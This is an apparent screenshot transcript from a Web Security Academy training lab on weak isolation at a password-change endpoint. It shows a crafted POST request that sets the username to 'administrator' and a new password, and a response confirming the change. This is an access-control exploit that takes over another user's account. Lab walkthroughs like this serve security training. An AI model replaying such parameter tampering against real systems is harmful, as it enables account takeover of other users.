 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
Host : 0a4d00c303619d7980a167d30000004e.web-security-academy.net
Cookie : session =PimExNEtHL7TWdbgKvYt4StdML71KNDH
Content-Length : 102
Cache-Control : max-age=0
Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : https://0a4d00c303619d7980a167d30000004e.web-security-academy.net
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.199 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer :
https://0a4d00c303619d7980a167d30000004e.web-security-academy.net/my-account?id=wiener
Accept-Encoding : gzip, deflate, br
Accept-Language : en-US,en;q=0.9
Priority : u=0, i
csrf=SFfE1b66OA3GDaNJz0U9IrX8EPNvADr7 &username =administrator &new-password-1 =peter &
new-password-2 =peter
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Weak isolation
on dual-use
endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back